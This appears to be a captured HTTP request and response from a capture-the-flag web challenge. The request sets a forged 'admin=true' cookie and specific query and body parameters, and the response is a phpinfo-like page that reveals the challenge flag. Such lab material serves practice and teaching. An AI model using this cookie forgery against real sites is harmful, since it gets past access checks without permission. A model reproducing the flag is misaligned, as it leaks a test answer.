 Request
Pretty Raw Hex
\n
1 POST /?miku=puppy HTTP/1.1
2 Host: 4452b411-8698-4ddd-87eb-fa7beb840d68.node.yuzhian.com.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Cookie: admin=true
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 micgo=ikun
Response
Pretty Raw Hex Render
\n
</td>
<td class="v">
/var/log/apache2
</td>
</tr>
615 <tr>
<td class="e">
LANG
</td>
<td class="v">
C
</td>
</tr>
616 <tr>
<td class="e">
PHP_SHA256
</td>
<td class="v">
924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675
b82a27b927
</td>
</tr>
617 <tr>
<td class="e">
FLAG
</td>
<td class="v">
UNCTF{thai_miku_micgo_qka_WEB_GOD}
</td>
</tr>
618 <tr>